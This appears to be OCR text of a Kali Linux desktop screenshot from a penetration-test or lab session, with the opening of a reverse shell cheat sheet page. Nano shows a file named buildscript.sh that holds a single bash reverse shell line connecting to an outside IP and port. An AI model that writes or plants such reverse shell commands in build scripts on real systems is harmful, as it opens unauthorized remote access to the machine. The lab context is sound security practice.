 kali-linux-2026.2-vmware-...
1 2 3 4 14:41
root@kali: /home/kali/Downloads/downloads/src
Session Actions Edit View Help
root@kali: /home/kali/Downloads james@ip-10-49-128-59: ~ root@kali: /home/kali/Downloads/downloads/src
GNU nano 9.1 buildscript.sh
bash -i >& /dev/tcp/192.168.130.162/8080 0>&1
Site News Blog Tools Yaptest Cheat Sheets Contact
Reverse Shell Cheat Sheet
If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll